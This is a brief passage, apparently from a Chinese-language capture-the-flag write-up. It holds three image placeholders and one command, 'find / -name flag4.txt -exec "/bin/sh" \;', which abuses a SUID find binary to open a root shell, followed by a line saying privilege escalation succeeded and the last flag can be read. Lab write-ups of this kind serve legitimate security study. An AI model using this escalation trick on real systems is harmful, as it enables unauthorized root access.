 find / -name flag4.txt -exec "/bin/sh" \;这里我们就成功提权,可以查看最后一个flag